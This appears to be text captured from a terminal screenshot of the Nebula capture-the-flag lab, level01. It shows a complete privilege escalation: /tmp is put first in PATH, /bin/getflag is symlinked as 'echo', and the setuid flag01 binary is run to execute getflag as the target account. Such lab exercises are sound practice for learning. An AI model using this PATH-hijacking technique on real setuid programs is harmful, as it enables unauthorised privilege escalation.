 Activities
Terminal
nov. 19 22:28
level01@nebula: /home/flag01
krustybe@krustybe-NBLK-WAX9X: ~
level01@nebula: /home/flag01
level01@nebula:/home/flag01$ ls
flag01
level01@nebula:/home/flag01$ ./flag01
and now what?
level01@nebula:/home/flag01$ PATH=/tmp:$PATH
level01@nebula:/home/flag01$ ln -s /bin/getflag /tmp/echo
level01@nebula:/home/flag01$ ./flag01
You have successfully executed getflag on a target account
level01@nebula:/home/flag01$